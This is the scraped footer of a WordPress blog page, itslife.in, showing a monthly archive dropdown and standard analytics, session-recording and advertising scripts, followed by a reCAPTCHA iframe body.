	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RVP1REMbrzQGreb2SWLbXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739120916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>